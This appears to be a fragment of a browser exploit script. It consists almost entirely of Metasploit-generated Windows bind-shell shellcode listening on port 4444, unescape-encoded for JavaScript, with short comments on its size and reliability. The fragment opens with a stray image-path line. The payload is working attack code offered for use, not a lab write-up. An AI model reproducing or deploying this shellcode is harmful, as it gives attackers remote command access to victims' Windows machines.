 // Bind shellcode on 4444 :)
// msf > generate -t js_le
// windows/shell_bind_tcp - 342 bytes
// http://www.metasploit.com
// VERBOSE=false, LPORT=4444, RHOST=, PrependMigrate=false,
// EXITFUNC=process, InitialAutoRunScript=, AutoRunScript=
// I would keep the shellcode the same size for better reliability :)
shellcode+= unescape("%ue8fc%u0089%u0000%u8960%u31e5%u64d2%u528b" +
"%u8b30%u0c52%u528b%u8b14%u2872%ub70f%u264a" +
"%uff31%uc031%u3cac%u7c61%u2c02%uc120%u0dcf" +
"%uc701%uf0e2%u5752%u528b%u8b10%u3c42%ud001" +
"%u408b%u8578%u74c0%u014a%u50d0%u488b%u8b18" +
"%u2058%ud301%u3ce3%u8b49%u8b34%ud601%uff31" +
"%uc031%uc1ac%u0dcf%uc701%ue038%uf475%u7d03" +
"%u3bf8%u247d%ue275%u8b58%u2458%ud301%u8b66" +
"%u4b0c%u588b%u011c%u8bd3%u8b04%ud001%u4489" +
"%u2424%u5b5b%u5961%u515a%ue0ff%u5f58%u8b5a" +
"%ueb12%u5d86%u3368%u0032%u6800%u7377%u5f32" +
"%u6854%u774c%u0726%ud5ff%u90b8%u0001%u2900" +
"%u54c4%u6850%u8029%u006b%ud5ff%u5050%u5050" +
"%u5040%u5040%uea68%udf0f%uffe0%u89d5%u31c7" +
"%u53db%u0268%u1100%u895c%u6ae6%u5610%u6857" +
"%udbc2%u6737%ud5ff%u5753%ub768%u38e9%uffff" +
"%u53d5%u5753%u7468%u3bec%uffe1%u57d5%uc789" +
"%u7568%u4d6e%uff61%u68d5%u6d63%u0064%ue389" +
"%u5757%u3157%u6af6%u5912%ue256%u66fd%u44c7" +
"%u3c24%u0101%u448d%u1024%u00c6%u5444%u5650" +
"%u5656%u5646%u564e%u5356%u6856%ucc79%u863f" +
"%ud5ff%ue089%u564e%uff46%u6830%u8708%u601d" +
"%ud5ff%uf0bb%ua2b5%u6856%u95a6%u9dbd%ud5ff" +
"%u063c%u0a7c%ufb80%u75e0%ubb05%u1347%u6f72" +
"%u006a%uff53%u41d5");